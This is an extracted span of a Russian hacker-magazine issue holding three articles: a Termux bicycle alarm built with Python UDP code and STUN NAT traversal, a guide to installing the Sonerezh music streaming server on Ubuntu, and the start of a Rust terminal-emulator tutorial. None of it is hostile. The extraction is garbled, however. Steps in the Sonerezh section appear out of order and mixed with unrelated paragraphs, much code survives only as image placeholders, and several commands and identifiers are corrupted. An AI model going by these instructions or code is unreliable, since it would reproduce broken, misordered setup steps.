Писать код можно прямо на телефоне, установив любой текстовый редактор, например Vim или Nano. Но проще делать это на компьютере, а затем отпра‐ вить программу по SSH на телефон. Для этого в файл ~/.ssh/ authorized\_keys нужно положить свой ключ SSH. После чего в консоли Termux запустить демон sshd, введя одноименную команду. Учти, что демон sshd слушает нестандартный порт 8022, поскольку у него нет привилегий суперпользователя.

для Linux или такую для Windows:

Если телефон подключен к домашней сети Wi-Fi, Termux не очень отзывчив при соединении по SSH. По всей видимости, это связано с переходом передатчика в телефоне в энергосберегающий режим. Если ты тоже стол‐ кнешься с такой проблемой, ее можно решить командой iw dev wlan0 set power\_save off, выполненной от рута. А если таких прав нет, ты можешь подключиться к телефону либо по USB-кабелю, включив режим USB-модема, либо по Wi-Fi, переведя телефон в режим точки доступа.

ЗМЕИ-СТРАЖНИК

### **ПИШЕМ КОД**

Программа состоит из двух частей: клиентской и серверной. Клиент будет работать на телефоне, закрепленном на велосипеде, и периодически отправлять UDP-пакеты серверу — телефону, который находится рядом с тобой. В содержимом пакета может быть либо KNOCK, либо ALARM. Получив сообщение KNOCK, сервер будет знать, что клиент работает штатно и не имеет проблем с сетью. В случае сообщения ALARM будем проигрывать заранее подготовленный файл со звуком сирены.

Итак, приступаем к написанию клиентской части программы, которую назовем client\_alarm.py. Сначала сделаем импорт необходимых модулей.

#!/data/data/com.termux/files/usr/bin/env python3

![](_page_22_Picture_661.jpeg)

Первая строка — это шебанг. Чтобы каждый раз не писать такой длинный путь, можешь использовать стандартный для Linux /usr/bin/env python3, а потом вызвать утилиту termux-fix-shebang client\_alarm.py. Она исправит путь до программы **env** на подходящий для Termux. Далее зададим необходимые константы.

 $AVERAGE = 10$ KNOCK DELAY =  $5$ SENSOR NAME = 'BMI160 Accelerometer' ACCELEROMETER\_DELAY = 20 ACCELERATION\_THRESHOLD = 0.1 DELAY AFTER ALARM = 1 RPORT =  $\theta$  $RHOST = '$ 

Здесь AVERAGE - число измерений ускорения, по которым мы будем вычислять среднее значение. Усреднение нужно для более стабильной работы, чтобы исключить ложные срабатывания сигнализации. **KNOCK\_DELAY** - задержка в секундах между «отстукиванием» на сервер. ACCELEROMETER\_DELAY задержка в миллисекундах, которая будет передана команде termux-sensor. ACCELERATION\_THRESHOLD - важный параметр, который определяет порог срабатывания сигнализации. Если сделать его слишком маленьким, то чувствительность возрастет, но при этом можно получить ложные срабатывания. Рекомендую подобрать этот параметр экспериментально так, чтобы добиться нужной тебе чувствительности. DELAY\_AFTER\_ALARM - пауза после каждого срабатывания сигнализации. Она нужна, чтобы не «засыпать» сервер пакетами с сигналом ALARM. RHOST и RPORT - адрес, куда будем отправлять пакеты.

И тут возникает проблема: чтобы организовать коммуникацию двух устройств по сети, хотя бы одно из них должно иметь публичный (еще говорят «белый») IP-адрес. Для этого нужно либо арендовать VPS-сервер, либо заказать соответствующую услугу у твоего интернет-провайдера. После чего можно обеспечить прямую видимость устройств, подключив их к собственному серверу, например через OpenVPN или Wireguard. Как это сделать, «Хакер» писал здесь. Именно так я и сделал. Но если у тебя еще нет арендованного сервера, то не спеши расстраиваться. Я расскажу, как соединить два находящихся за NAT устройства по сети напрямую.

### Проходим сквозь стену

NAT (network address translation) - это механизм трансляции сетевых адресов, который позволяет нескольким устройствам подключаться к хостам в интернете, используя один общий IP-адрес. На сегодняшний день именно технология NAT дает возможность более чем 20 миллиардам устройств по всему миру иметь доступ в глобальную сеть, при том что «белых», то есть маршрутизируемых в интернете, IPv4-адресов всего чуть более четырех миллиардов.

У разных провайдеров NAT может быть настроен по-разному. Для соединения устройств мы будем использовать STUN (Session Traversal Utilities for NAT) — специальный сетевой протокол, который позволяет клиенту за NAT узнать свой внешний IP-адрес, а также способ трансляции порта во внешней сети. В данном случае за нас все сделает функция get\_ip\_info() модуля pystun3, который мы установили ранее.

При вызове данной функции будет сделано несколько запросов на разные адреса серверов STUN. В ответах на запросы сервер вернет информацию о том, с какого IP-адреса и порта к нему обращались. Для наших целей достаточно, чтобы при обращении на определенный порт разных хостов сети с одного и того же внутреннего порта провайдер назначал нам один и тот же внешний порт. Такой тип NAT называется Restricted NAT. Если же при обращении к разным хостам каждый раз будут назначаться разные внешние порты, то подключение извне к такому устройству вызовет серьезные трудности. Такой тип NAT называется Symmetric NAT.

Из проверенных мной операторов «большой четверки» симметричный NAT оказался только у «Билайна». Так что если ты обладатель сим-карты других операторов связи, то все должно получиться.

![](_page_22_Picture_18.jpeg)

 $LPORT = 65000$ 

 $LHOST = '0.0.0.0'$ 

**INFO** 

### Статья про разные типы NAT и способы их обхода

Итак. прямого соединения двух телефонов напишем ФУНКЦИЮ ДЛЯ nat\_traversal. Ее можно поместить в отдельный файл nat.py, так как эта функция будет общая для обеих программ - клиентской и серверной. После чего необходимо импортировать функцию командой from nat import nat traversal.

![](_page_22_Picture_662.jpeg)

![](_page_22_Picture_663.jpeg)

sock.settimeout(None) return rip, rport, sock

Функция nat\_tarversal первым делом вызывает функцию get\_ip\_info модуля pystun3, которая вернет три значения: тип NAT, внешний IP-адрес и внешний порт, соответствующий нашему внутреннему порту LPORT. После определения внешнего IP-адреса и порта на обоих телефонах необходимо произвести обмен этой информацией между устройствами. Для этого будем выводить в консоль результат работы функции **get\_ip\_info** в виде QR-кода.

В этом нам поможет установленная ранее утилита grencode. После вывода QR-кода будем ожидать данных о втором устройстве в буфере обмена. Для этого предварительно очистим его с помощью termux-clipboard-set " . Если в течение примерно минуты в буфере не появится нужных данных, то функция выведет ошибку и завершит работу программы. Таким образом, чтобы соединить по сети два наших устройства, на каждом из них после запуска программы необходимо с помощью сканера прочитать QR-код с экрана другого телефона.

Для этих целей можешь использовать опенсорсный сканер с F-Droid или скачать аналог с Play Market. В настройках приложения поставь галочки «Копировать в буфер обмена» и «Автозапуск сканера» для удобства использования. Недостаток данного метода в том, что в момент подключения оба устройства должны располагаться рядом, чтобы иметь возможность отсканировать QR-коды. Ты без труда можешь использовать любой другой канал для обмена, например СМС с помощью команд termux-sms-send и termux $sms$ -list.

Если данные о втором хосте были успешно прочитаны из буфера обмена, попытаемся установить соединение с указанным хостом в течение минуты. Для этого периодически будем отправлять в адрес второго хоста UDP-пакеты со строкой NAT. Первые отправленные пакеты с одного из устройств (клиента или сервера) сначала не будут достигать назначения, поскольку в таблице NAT на принимающей стороне еще нет правила, определяющего, куда передавать пришедшие пакеты. Но как только со второй стороны будет передан хотя бы один пакет, двусторонняя связь будет установлена. Функция nat\_traversal отчитается об этом выводом сообщения Connection established with host:port и вернет в основную программу адрес и порт удаленного хоста, а также созданный ею сокет.

Стоит сказать, что соединение устройств «напрямую», минуя промежуточные хосты, часто используется в IP-телефонии, например когда ты говоришь по WhatsApp. Такой подход позволяет снизить нагрузку на сервер, а также существенно уменьшить сетевой маршрут для пакетов данных.

В основной программе вызываем функцию termux-wake-lock, которая предотвращает «засыпание» приложения Termux. Затем создадим сокет, используя пару RHOST: RPORT, а если она не задана, то вызовем только что написанную функцию nat traversal():

os.system('termux-wake-lock')

![](_page_22_Picture_664.jpeg)

Далее добавим в клиентскую часть программы функцию для получения зна чения ускорения.

![](_page_22_Picture_665.jpeg)

Функция sensor\_get() получает значение ускорения из стандартного вывода команды termux-sensor, которую мы запустим в отдельном потоке:

os.system('termux-sensor -c')  $p = Popen([['/data/data/com.termux/files/usr/bin/termux-sensor', ' -s',$ SENSOR\_NAME, '-d', str(ACCELEROMETER\_DELAY)], stdin=PIPE, stdout=PIPE

Вызов termux-sensor -с подготовит датчики в случае, если раньше работа с ними была завершена некорректно.

Далее в бесконечном цикле мы будем получать **AVERAGE** измерений с датчика ускорения и каждый раз будем вычислять **da** - разницу текущего и предыдущего значений (если быть точным, da - это квадрат разности векторов ускорений: текущего и предыдущего). Вычисленные значения да будем складывать в переменную acceleration. Если после усреднения (acceleration AVERAGE)  $/=\$ ускорение превысит предел, заданный в **ACCELERATION\_THRESHOLD**, то на сервер будет отправлена строка ALARM и сделана задержка, чтобы дать серверу время отреагировать на пришедшее сообщение. Если же с телефоном ничего не происходит, то все равно по прошествии времени **KNOCK\_DELAY** мы будем отправлять на сервер строку KNOCK, чтобы он «знал», что сигнализация и сеть работают исправно. В случае прямого соединения устройств периодическая отправка пакетов на сервер, кроме всего прочего, необходима, чтобы из таблицы NAT провайдера не исчезло правило трансляции, созданное функцией nat traversal. В ответ сервер будет отправлять сообщение ОК, которое также служит для поддержания правила NAT на другой стороне.

### print('sensor ready!')  $t$  prev =  $time.time()$ while True: try:  $acceleration = 0$ for i in range(AVERAGE):  $a = sensor\_get()$  $da = sum( (ai - a_{prev_i})^{**2} for ai, a_{prev_i} in zip(a, a_{prev})$  $\big)$ acceleration += da a  $prev = a$ acceleration /= AVERAGE if acceleration > ACCELERATION THRESHOLD: sock.sendto(b'ALARM\n', (RHOST, RPORT)) print('ALARM') time.sleep(DELAY AFTER ALARM)  $t_l = time.time()$ if t cur - t prev > KNOCK DELAY: sock.sendto(b'KNOCK\n', (RHOST, RPORT)) print('KNOCK')  $t_{prev} = t_{cur}$ except KeyboardInterrupt: break p.send\_signal(2) sock.close()

Завершить работу программы можно, нажав Ctrl + С. После чего мы выйдем из бесконечного цикла чтения данных с датчика ускорения, а процессу, опрашивающему датчик, будет послан сигнал 2 (SIGINT). На этом клиентская программа завершена. Осталось написать серверную

часть, которую мы назовем server alarm.py.

### СЕРВЕРНАЯ ЧАСТЬ

 $a_{prev} = sensor_{get}()$ 

Начнем с импорта модулей и задания констант.

#!/data/data/com.termux/files/usr/bin/env python3

![](_page_22_Picture_666.jpeg)

### KNOCK FLAG =  $\theta$  $KNOCK_WARN = 1$

Здесь, по аналогии с клиентской программой, можешь задать LPORT, отличный от нуля, и LHOST = '0.0.0.0', тогда сервер будет слушать заданный порт на всех сетевых интерфейсах. Либо оставь LPORT нулевым, тогда будет вызвана функция nat\_traversal. Параметр WAIT FOR KNOCK TIME задает интервал, в течение которого должен поступить очередной пакет KNOCK от клиента. Если пакет не придет вовремя, будет сделано оповещение, что связь с клиентской программой потеряна.

Параметр DIR\_NAME задает путь к папке со звуковыми файлами, a ALARM FILE NAME, LINK LOSS FILE NAME  $\mu$  LINK RESTORE FILE NAME названия самих файлов для оповещения о тревоге, потере и восстановлении СВЯЗИ СООТВЕТСТВЕННО.

![](_page_22_Picture_48.jpeg)

Скриншот с телефона, на котором работает серверный скрипт

Принимать UDP-пакет будем в отдельном потоке. Для этого создадим класс - наследник threading. Thread:

![](_page_22_Figure_51.jpeg)

![](_page_22_Picture_667.jpeg)

В случае приема сообщения KNOCK будем очищать флаг KNOCK\_FLAG, а в случае получения ALARM сразу бить тревогу: воспроизводить файл со звуком сирены с помощью команды termux-media-player play.

В основной части программы вызовем termux-wake-lock, чтобы в фоне или при выключенном экране наше приложение оставалось активно. Создадим сокет и поток, в котором будем его слушать.

### os.system('termux-wake-lock')

if LHOST and LPORT: sock = socket.socket(socket.AF\_INET, socket.SOCK\_DGRAM) sock.bind((LHOST, LPORT)) else: RHOST, RPORT, sock =  $nat\_traversal()$ 

### $thread = UDP\_receive()$ thread.start()

Далее создадим основной цикл программы, выйти из которого можно с помощью комбинации Ctrl + C

![](_page_22_Picture_668.jpeg)

### sock.close() os.kill(thread.\_native\_id, 15)

Флаг KNOCK WARN устанавливается, если пользователь уже был оповещен о потере связи. Когда связь восстановится (если придет очередной пакет KNOCK), пользователь получит сообщение об этом. В конце программы закроем сокет и «убьем» процесс UDP\_receive().

Все, обе части программы готовы. Копируй их на телефоны, не забыв дать права на выполнение командами chmox +x client\_alarm.py и chmod +x server\_alarm.py. Также запиши на оба устройства файл nat.py, а в папку **DIR NAME** на телефоне-сервере положи звуки тревоги и оповещений. Можешь сохранить программы в папку . shortcuts, предварительно ее создав:

mkdir -p /data/data/com.termux/files/home/.shortcuts chmod 700 -R /data/data/com.termux/files/home/.shortcuts

В таком случае можно будет поместить на рабочий экран телефона виджет с нашей программой для быстрого запуска. Для этого воспользуйся меню настройки виджетов в твоем телефоне.

![](_page_22_Picture_65.jpeg)

### Примеры двух Тегтих-виджетов для быстрого запуска программ

### **ВЫВОДЫ**

Думаю, ты убедился, что Termux в умелых руках - это мощный инструмент для программирования Android-смартфона. Код программ и звуковые файлы я выложу на GitHub. Используй их как готовое решение или дополни нужными возможностями. Например, с помощью termux-location получай GPS-координаты и отправляй их на сервер. Либо используй вместо датчика ускорения датчик освещенности или приближения.

Кроме того, можно в случае тревоги делать фото с камеры (для этого есть СКРИПТ termux-camera-photo). А также совершать звонок на заданный номер телефона, используя termux-telephony-call, или отправлять SMS (termuxsms-send). Прямой способ соединения устройств, находящихся за NAT, можешь смело использовать в других своих сетевых приложениях. В общем,

давай волю своей фантазии и не бойся экспериментировать. Удачи! Н

ПОЕЗДКА

В SONEREZH

ПОДНИМАЕМ СЕРВЕР ДЛЯ СТРИМИНГА МУЗЫКИ

**Денис Колисниченко** Постоянный автор журнала «Хакер»

@gmail.com

![](_page_23_Picture_0.jpeg)

Сегодня почти никто не скачивает музыку для прослушива‐ ния — на смену MP3-библиотекам пришли стриминговые сервисы вроде YouTube Music, Apple Music и Spotify. Они очень удобные, правда в большинстве своем — платные. А что, если запустить свой собственный, персональный стриминговый сервис, без абонентской платы и рекламы, зато с блек‑джеком и блек‑металом? Если идея тебе пон‐ равилась, то в этой статье я подробно расскажу, как это сде‐ лать.

Меломаны знают, что составлять MP3-коллекцию — довольно трудоемкое занятие: нужно найти сайт с музыкой, скачать композиции (как правило, заг‐ ружается только одна композиция за один раз), попытаться воспроизвести, обнаружить, что есть проблемы с отображением ID3-тегов или с форматом, преобразовать эти файлы, чтобы их можно было воспроизводить в любимом проигрывателе… В общем, нужно потратить много времени. Стриминг‑сер‐ висы решают эти проблемы: нашел нужные композиции, добавил их в плей‐ лист — и наслаждаешься воспроизведением. Собственно, незачем обо всем этом рассказывать — все и так всё понимают. Лучше покажу, как создать собственный стриминг‑сервис.

Вторая команда включает mod\_rewrite — чтобы ты потом не ломал голову, почему перезапись URL не работает. А вот с установкой PHP будет сложнее, чем обычно. Дело в том, что в состав Ubuntu 21.10 входит PHP 8.0, но Sonerezh на этой версии работать отказался, поэтому установим сразу проверенную версию — 7.2. Пусть она и не самая новая, зато все гаран‐ тированно будет работать.

### **ИСПОЛЬЗУЕМ ГОТОВОЕ**

Очевидно, мы не будем писать собственный сервис с нуля. Вместо этого предлагаю установить бесплатное приложение Sonerezh, позволяющее орга‐ низовать полноценный многопользовательский стриминг‑сервис. Приложе‐ ние написано на PHP, а поэтому его исходный код полностью открыт. Нас‐ тройка сервиса будет продемонстрирована на базе Ubuntu 21.10 — пос‐ ледней версии убунты на данный момент.

Как обычно, устанавливаем суповой набор — Apache, MySQL, PHP:

### sudo apt install apache2 sudo a2enmod rewrite

sudo apt install mysql-server

Вводим команды:

### sudo apt-get install software-properties-common sudo add-apt-repository ppa:ondrej/php –y

C MySQL все. Теперь перейдем к Apache и PHP. Открой файл /etc/php/7. 2/apache2/php.ini. Найди в нем директиву memory\_limit и измени ее таким образом:

Скорее всего, ты с ними знаком. А если нет, то они добавляют репозиторий ppa:ondrej/php, содержащий различные версии PHP. Далее устанавливаем PHP и необходимые расширения:

Создай в каталоге /var/www/html файл info.php со следующим контентом:

### sudo apt-get install php7.2 php7.2-mysql php7.2-intl php7.2-cli php7. 2-gd php7.2-mbstring php-pear php7.2-curl php7.2-mysqlnd php7.2 mcrypt git ffmpeg

Версию PHP нужно указывать обязательно, иначе установится 8-я версия из дефолтного репозитория Ubuntu. Пакеты git и ffmpeg, хотя и не имеют отношения к PHP, пригодятся для нормальной работы и обновления Sonerezh. Теперь будем все это настраивать. Первым делом нужно создать поль‐ зователя БД. Процедура стандартная. Сначала вводим команду

### sudo mysql\_secure\_installation

Теперь нужно немного настроить Apache. Если хочешь попробовать Sonerezh на локальном узле (или в виртуалке), измени значение DocumentRoot и добавь директиву Directory в файле /etc/apache2/sites-available/ 000-default.conf

Этот скрипт выполняет минимальную настройку безопасности сервера БД чтобы тебя никто не хакнул. Хакнуть все равно хакнут, но так ты не позволишь сделать это первому попавшемуся школьнику. Что отвечать на вопросы скрипта, показано на следующих скринах.

![](_page_23_Picture_3428.jpeg)

Если же у тебя VDS и есть доменное имя, не забудь указать директиву ServerName (пусть это будет example.com):

![](_page_23_Picture_17.jpeg)

Затем нужно создать базу данных для Sonerezh и пользователя для этой БД:

### mysql –u root –p

После этого снова перезапусти Apache. Открой браузер и введи или http:// localhost (если ты собираешь проект на локальном сервере), или http:// твое\_доменное\_имя (если ты используешь VDS). Ты увидишь страничку инсталлятора. Укажи данные для доступа к базе данных, а также данные для входа и папку, в которой будет храниться музыка.

Сб, 19 февраля 18:42

 $en$ 

古めの

После того как увидишь приглашение mysql>, введи следующие команды:

create database sonerezh;

create user sonerezh@localhost identified by 'Secret2022';

grant all on sonerezh.\* to sonerezh@localhost; alter user sonerezh@localhost identified with mysql\_native\_password by 'Secret2022'; flush privileges;

exit

Несколько замечаний. Во‑первых, если ты думаешь, что зря все это читаешь, поскольку в сети где‑то лежит мануал по настройке Sonerezh, то нет, не зря: в нем есть ошибка, связанная с использованием старой версии MySQL (до версии 5.7). В новой версии приведенные в том руководстве операторы работать не будут. Во‑вторых, здесь я задал одинаковое имя для базы данных и пользователя — это необязательно. Ты можешь указать различные имена, как тебе будет угодно. Пароль для нового пользователя (Secret2022\_), разумеется, нужно указать другой. В-третьих, оператор **alter user** нужен, если у тебя MySQL 8.0 (в Ubuntu 21.10 как раз эта версия), иначе ты не смо‐ жешь подключиться к БД через PHP, следовательно, и Sonerezh не сможет это сделать. Этого тоже, кстати, в официальном мануале нет.

Этот код получает из формы email и пароль пользователя, шифрует пароль с помощью функции \_crypt() и добавляет пользователя в БД. Код функции \_crypt() выглядит следующим образом:

### memory\_limit = 256M;

С помощью этого действия мы выделяем память, доступную PHP-скриптам, выполняемым модулем Apache. 256 Мбайт пока будет достаточно, в будущем, возможно, это значение придется увеличить. Все зависит от нагрузки на твой стриминг‑сервис и размера его медиатеки.

### <?php phpinfo(); ?>

### Перезапусти «Апач»:

sudo systemctl restart apache2

Открой браузер и введи URL http://localhost/info.php. Если ты увидишь то же самое, что показано на скриншоте ниже, значит, ты все сделал правиль‐ но. Особое внимание удели версии PHP — она должна быть 7.2. На всякий случай убедись, что значение директивы memory\_limit (оно приводится в выводе скрипта **info.php**) применилось.

Значение \$csalt можно подсмотреть в файле sonerezh/app/config/ Ciphers.php. Переменная \$hashCost обычно равна 10, но ее значение можно перепроверить в файле sonerezh/app/Vendor/cakephp/cackephp/lib/ . Cake/Utility/Security.php

Измени это значение на ru, затем перейди в каталог **app/Locale** и создай каталог ru, в который нужно добавить файл default.po. Этот файл можно создать самостоятельно с помощью Poedit или обычного текстового редак‐ тора. Также его можно [скачать](http://stats.hackmag.com/public/zip/374762/default.zip) с нашего сайта. Сразу предупреждаю: перевод неполный и делался исключительно для себя.

Вроде бы все. Теперь у тебя есть собственный стриминг‑сервис. После некоторой обработки «напильником» получится очень даже ничего, но знать РНР для этого просто необходимо. В

### **УСТАНОВКА SONEREZH И ИМПОРТ МУЗЫКИ**

Теперь наш сервер полностью готов для установки самого стриминг‑при‐ ложения. Введи следующие команды:

### cd /var/www/html

sudo rm \*

wget https://github.com/Sonerezh/sonerezh/releases/download/v1.2.6/ sonerezh-1.2.6.zip unzip sonerezh-1.2.6.zip

Также нам понадобится папка **music** для хранения музыки. Создадим ее в папке sonerezh, но в реальном проекте лучше выделить для хранения меди-

### sudo mkrdir /var/www/html/sonerezh/music

атеки папку за пределами DocumentRoot:

Не забываем изменить права доступа:

### cd /var/www

sudo chown –R www-data:www-data \*

![](_page_23_Picture_3429.jpeg)

![](_page_23_Picture_3430.jpeg)

![](_page_23_Picture_46.jpeg)

DocumentRoot /var/www/html/sonerezh <Directory /var/www/html/sonerezh/> Options FollowSymLinks AllowOverride All </Directory>

### ServerName example.com

Beb-6paysep Firefox

Обзор

![](_page_23_Picture_3431.jpeg)

![](_page_23_Picture_3432.jpeg)

Ты увидишь экран для доступа к Sonerezh. Не спеши входить. Сначала заг‐ рузим немного музыки. Помести музыкальные файлы в папку **/var/www/html/** sonerezh/music. Файлы могут быть организованы в папки. Если файлов не очень много, тогда все действия мы можем выполнять в админке. А вот если медиатека приличная, то лучше все делать через консоль — хотя бы по той причине, что в настройках PHP обычно нет ограничения на время выполнения консольных скриптов. Импортировать один файл можно так:

sonerezh/app \$ Console/cake sonerezh import /home/user/Music/file.mp3

Для импорта всей папки используется другая команда:

sonerezh/app \$ Console/cake sonerezh import /home/user/Music/an-album

Для рекурсивного импорта нужно добавить параметр - г:

sonerezh/app \$ Console/cake sonerezh import -r /home/user/Music

Конечно, можно зайти в Sonerezh, нажать значок с шестеренкой, а затем кнопку Database update. После обновления базы данных ты увидишь список альбомов и исполнителей. Дальше ты можешь работать с приложением как с обычным стриминг‑сервисом: создавать плейлисты, слушать музыку. Думаю, на этом не стоит останавливаться.

![](_page_23_Picture_3433.jpeg)

![](_page_23_Picture_3434.jpeg)

### **СОЗДАНИЕ НОВЫХ ПОЛЬЗОВАТЕЛЕЙ**

Экран Users позволяет добавить новых пользователей. Существенный недос‐ таток Sonerezh состоит в том, что пользователи не могут зарегистрироваться сами. Предполагается, что админ зарегистрирует пользователя и передаст ему данные для входа.

![](_page_23_Picture_3435.jpeg)

### Экран Users

Но это немного не вписывается в концепцию полноценного онлайн‑сервиса. К счастью, делу легко помочь. Зарегистрировать нового пользователя в Sonerezh можно с помощью следующего PHP-кода:

![](_page_23_Picture_3436.jpeg)

function \_crypt(\$password, \$salt = false) { global \$hashCost; if (\$salt === false || \$salt === null || \$salt === '') {  $$salt = _salt(22);$ \$salt = vsprintf('\$2a\$%02d\$%s', array(\$hashCost, \$salt)); } \$invalidCipher = ( strpos(\$salt, '\$2y\$') !== 0 && strpos(\$salt, '\$2x\$') !== 0 && strpos(\$salt, '\$2a\$') !== 0 ); if (\$salt === true || \$invalidCipher || strlen(\$salt) < 29) { trigger\_error(\_\_d(

'cake\_dev', 'Invalid salt: %s for %s Please visit http://www.php.net/crypt and read the appropriate section for building %s salts.', array(\$salt, 'blowfish', 'blowfish') ), E\_USER\_WARNING); return ''; }

return crypt(\$password, \$salt);

Эта функция использует две константы и функцию  $\_salt()$ :

}

 $\dddot{m}$ 

\$csalt = 'q2ud6iFBWj33lWc5LE69GaytEO7eBhaBXCTcOj93';

function \_salt(\$length = 22) {

global \$csalt;

\$salt = str\_replace(

 $array(' + ', ' = ')$ ,

 $$hashCost = 10;$ 

'.',

base64\_encode(sha1(uniqid(\$csalt, true), true))

); return substr(\$salt, 0, \$length);

}

### **РУСИФИКАЦИЯ SONEREZH**

Язык приложения задается в файле app/Config/bootstrap.php:

/\*\* \* Default application language

\*/ Configure::write('Config.language', 'ru');

![](_page_24_Picture_1.jpeg)

### ОСВАИВАЕМ ТЕКСТУАЛЬНУЮ ГРАФИКУ

![](_page_24_Picture_3.jpeg)

![](_page_24_Picture_4.jpeg)

Терминал используется как средство управления операционными системами на протяжении многих лет и не утратил актуальность. Существует множество ресурсов, рассказывающих о внутренней кухне терминалов, но многие из них затрагивают тему довольно поверхностно или углубляются в весьма специфические области. Я постарался перекинуть мост через этот овраг и написал введение в использование эмулятора терминала в качестве платформы для разработки.

![](_page_24_Picture_6.jpeg)

### **INFO**

Это перевод статьи Арама Древекенина Anatomy of a Terminal Emulator, дополненный врезками от редакции «Хакера». Перевод и текст врезок -Юрий Язев.

В статье мы поговорим о разных частях терминала и о том, как они взаимодействуют, напишем небольшую прогу для чтения ввода в командной строке и рассмотрим, как она интерпретирует команды. Затем мы обсудим, как создать пользовательский интерфейс в терминальном приложении. И в конце концов увидим, как можно использовать все это ради шутки.

Примеры кода я привел на языке Rust, в то же время я буду стараться делать их как можно проще и короче, чтобы даже незнакомому с Rust программисту было все понятно. Кроме того, я подробно опишу значимые части кода. Мы рассмотрим работу эмулятора терминала в Linux, но с таким же успехом ты можешь применить сведения в любой другой Unix-подобной системе (например, в macOS).

Материал рассчитан на новичков в разработке терминальных приложений, тем не менее я старался сделать его полезным и для ветеранов разработки приложений командной строки.

![](_page_24_Picture_12.jpeg)

### **Установка Rust**

Чтобы установить Rust в Linux или macOS, надо выполнить в командной строке следующую команду:

В macOS ее выполнение проходит без сучка, без задоринки. Однако в Linux могут возникнуть разные проблемы, например связанные с отсутствием curl. Если ты не хочешь тратить время на их решение, можешь установить Rust из официального репозитория системы. С 20-й версии Ubuntu среди ее пакетов есть Rust. В этом случае в командной строке надо набрать следующее:

### sudo apt install rustc

### **Cargo**

Вместе с компилятором языка Rust устанавливается система сборки Cargo. Ее используют, чтобы управлять проектами, а кроме этого, она играет роль пакетного менеджера. С ее помощью создаются, объединяются, строятся проекты и скачиваются зависимые библиотеки.

Чтобы создать проект, набери в консоли cargo new HelloRust. В результате будет создан проект с таким содержимым.

![](_page_24_Picture_501.jpeg)

Содержимое папки с проектом

Исходный код программы HelloRust содержится в файле main.rs, который, в свою очередь, находится в папке src.

Файл Cargo.tom1 содержит метаданные описания проекта:

![](_page_24_Picture_502.jpeg)

Кроме того, в нем указываются библиотеки, используемые для компиляции программы (ниже ключевого слова [dependencies]). Все рассматриваемые в статье примеры обращаются к либе nix = "0.17.0".

Чтобы скомпилировать пример, надо выполнить команду cargo build, находясь в папке с проектом. А чтобы запустить проект на выполнение, нужно набрать команду **cargo run**. Она не только запустит программу на выполнение, но и пересоберет ее, если в исходный код будут внесены изменения.

### **Где писать Rust-код?**

В любой удобной для тебя IDE, поддерживающей подсветку синтаксиса. Это в идеальном случае. Плагины поддержки языка существуют для многих сред, например VS Code. Но можно воспользоваться абсолютно любым текстовым редактором. Это уже на твое усмотрение.

Если рассматриваемая тема тебе интересна, напиши об этом в комментарии. Мы подумаем над новыми статьями, посвященными этому языку.

### РАЗНЫЕ ЧАСТИ ТЕРМИНАЛА

Время от времени эмулятор терминала называют командной строкой (оболочкой) или pty (псевдотерминалом). Для начала обсудим смысловую нагрузку этих названий и решим, в каких контекстах они могут использоваться.

Эмулятор терминала имеет длинную историю, но мы сконцентрируемся на тех вещах, которые подразумеваются под этим словом в наши дни. Как эмулятор терминала (gnome terminal, alacritty, rxvt-unicode), так и командная оболочка (bash, zsh, fish) представляют собой приложения, выполняемые под управлением операционной системы.

Эмулятор терминала — это графическое приложение, которое преобразует поступающие из командной оболочки данные и отображает их на экране. Обычно вывод текстовый, но могут быть исключения. Их мы рассмотрим дальше.

Командная оболочка (у нас распространено короткое название shell) предоставляет интерфейс к операционной системе, позволяет пользователю взаимодействовать с ее файловой системой, запускать процессы, а иногда — выполнять скрипты.

Эти две программы соединяются с помощью pty (pseudoterminal), который организует двунаправленный асинхронный канал связи между ними. В одном направлении pty передает данные от терминала к оболочке (STDIN), во втором — от оболочки к терминалу (STDOUT). Другими словами, когда пользователь вводит команды в терминал, последний пересылает их через канал STDIN псевдотерминала (pty) в оболочку. С другой стороны, когда оболочка готова показать пользователю результат на экране, она отправляет данные в терминал по каналу STDOUT псевдотерминала.

Как видно, у pty имеются две стороны. Мы будем называть их «первичная» и «вторичная», хотя в официальной документации они называются master и slave. На первичной стороне находится эмулятор терминала, на вторичной — командная оболочка. Тем не менее на вторичной стороне может располагаться любая программа, ожидающая подключения терминала, например Vim или Top.

Предлагаю взглянуть на картинку, демонстрирующую, как эта система работает в целом, на примере команды 1s.

![](_page_24_Figure_39.jpeg)

Процесс Is получает от операционной системы данные и передает их сначала командной оболочке, а та, в свою очередь, по каналу STDOUT pty эмулятору терминала

### КАК ЭМУЛЯТОР ТЕРМИНАЛА ИНТЕРПРЕТИРУЕТ И ОТОБРАЖАЕТ ДАННЫЕ, ПОЛУЧЕННЫЕ ИЗ КОМАНДНОЙ ОБОЛОЧКИ?

Когда командная оболочка отправляет текст терминалу, она использует весь доступный ей набор инструкций. Ты мыслишь в правильном направлении, если назвал этот набор escape-символами ANSI. Они используются, когда командной оболочке надо каким-либо образом форматировать вывод: изменить цвет/стиль шрифта или переместить курсор ввода. Чтобы увидеть, как это работает, давай напишем небольшую программку на Rust, которая создает псевдотерминал (pty) и на вторичной стороне запускает предопределенную в конкретной системе командную оболочку. Таким образом мы сможем увидеть, какие данные из недр системы нам шлет shell.

### $fn read_from_fd(fd: RawFd) \rightarrow Option\t\text{V}\text{e}\text{c}\text{u}8\text{>}\}$

![](_page_24_Picture_503.jpeg)

![](_page_24_Picture_45.jpeg)

### **WWW**

Исходные коды примеров в статье можно найти в репозитории автора.

Функция main начинается с того, что мы получаем путь к системной командной оболочке из переменной окружения SHELL. В случае ошибки функция сообщение. Далее expect ВЫВОДИТ **ФУНКЦИЯ** вызывается spawn\_pty\_with\_shell, которой в качестве параметра передается полученный на прошлом шаге путь к системной оболочке. Внутри функции оболочка запускается в новом процессе на вторичной стороне pty. Но этот момент рассмотрим ниже.

Функция spawn\_pty\_with\_shell возвращает файловый дескриптор первичной стороны pty STDOUT. Затем в функцию read\_from\_fd (она будет рассмотрена чуть позже) в качестве параметра передается полученный STDOUT (хранимый в переменной stdout\_fd), а внутри функции происходит чтение данных из STDOUT. Чтение выполняется, пока данные не закончатся или процесс не завершится. После этого все полученные данные выводятся на терминал.

Рассмотрим функцию spawn\_pty\_with\_shell:

![](_page_24_Picture_504.jpeg)

![](_page_24_Figure_53.jpeg)

Заметь, в этом коде мы используем библиотеку nix - обертку для взаимодействия с небезопасным кодом на С. Функция forkpty из библиотеки libc разветвляет текущий процесс. Выражение match, внутри которого выполняется функция forkpty, сверяет результат функции с предопределенными шаблонами и отдает управление на ветку кода с соответствующим шаблоном.

